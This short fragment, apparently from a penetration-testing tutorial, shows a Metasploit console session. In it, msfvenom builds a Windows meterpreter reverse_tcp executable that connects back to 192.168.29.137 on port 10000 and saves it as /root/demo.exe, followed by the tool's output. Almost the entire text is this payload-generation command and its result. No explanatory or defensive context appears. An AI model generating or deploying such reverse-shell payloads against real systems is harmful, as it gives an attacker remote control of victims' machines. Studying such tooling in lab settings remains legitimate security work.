 文件系统
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.29.137 LPORT=10000 -f exe -o /root/demo.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.29.137 LPORT=10000 -f exe -o /root/demo.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/demo.exe
msf6 >